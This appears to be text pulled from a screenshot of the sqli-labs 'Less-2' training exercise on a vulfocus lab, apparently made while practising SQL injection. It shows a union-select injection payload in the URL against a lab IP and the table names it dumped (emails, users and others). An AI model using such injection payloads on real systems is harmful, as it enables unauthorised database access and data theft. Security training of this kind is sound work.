 首页 - vulfocus
Less-2 **Error Based- Intiger**
45.32.113.109:65376/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2